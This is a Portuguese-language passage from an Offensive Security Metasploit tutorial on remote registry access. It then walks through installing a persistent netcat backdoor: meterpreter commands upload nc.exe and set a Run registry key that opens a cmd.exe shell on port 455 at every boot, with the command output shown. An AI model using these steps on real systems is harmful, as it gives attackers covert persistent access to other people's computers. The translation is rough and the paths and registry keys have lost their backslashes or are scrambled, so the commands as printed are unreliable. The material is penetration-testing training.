 Aqui podemos ver que existem várias opções que pode utilizar para interagir com o sistema remoto.
Temos a plena opções de leitura, escrita, criar e apagar as entradas do Registro remoto. Estes podem
ser usados para qualquer número de acções, incluindo a recolha de informações remoto. Usando o
registro, pode-se encontrar quais arquivos foram utilizados, sites visitados no Internet Explorer,
programas utilizados, dispositivos USB utilizadas, e assim por diante.
Há uma lista grande referência rápida dessas entradas do Registro interessante publicado pelo
acesso a dados em
http://www.accessdata.com/media/en_US/print/papers/wp.Registry_Quick_Find_Chart.en_us.pdf,
bem como qualquer número de internet vale a pena encontrar referências quando houver algo
específico que você está procurando.
Persistent Netcat Backdoor
Neste exemplo, ao invés de buscar informações sobre o sistema remoto, estaremos instalando um
backdoor netcat. Isso inclui mudanças no sistema de registro e firewall.
Primeiro, temos de carregar uma cópia do netcat para o sistema remoto.
meterpreter > upload /tmp/nc.exe C:windowssystem32
[*] uploading : /tmp/nc.exe -> C:windowssystem32
[*] uploaded : /tmp/nc.exe -> C:windowssystem32nc.exe
Depois, nós trabalhamos com o registro de ter netcat executar no arranque e ouvir no porto 455.
Fazemos isso através da edição da chave "HKLM  Software  Microsoft  Windows executar  
CurrentVersion.
meterpreter > reg enumkey -k HKLMsoftwaremicrosoftwindowscurrentversionrun
Enumerating: HKLMsoftwaremicrosoftwindowscurrentversionrun
Values (3):
VMware Tools
VMware User Process
quicktftpserver
meterpreter > reg setval -k HKLMsoftwaremicrosoftwindowscurrentversionrun -v nc -d
"C:windowssystem32nc.exe -Ldp 455 -e cmd.exe"
Successful set nc.
meterpreter > reg queryval -k HKLMsoftwaremicrosoftwindowscurrentversionRun -v nc
Key: HKLMsoftwaremicrosoftwindowscurrentversionRun
Name: nc
Type: REG_SZ
Data: C:windowssystem32nc.exe -Ldp 455 -e cmd.exe
Em seguida, é preciso alterar o sistema para permitir conexões remotas através do firewall para o
nosso backdoor netcat. Nós abrimos um prompt de comando interativo e use o "netsh" comando
para fazer as alterações, uma vez que é um erro muito menos propensos do que alterar a Registro
diretamente. Além disso, o processo mostrado deve funcionar em mais versões do Windows, como
locais de registro e as funções são altamente versão e nível de patch dependentes.
© Offensive Security 2009
Traduzido por Rafael Torres
 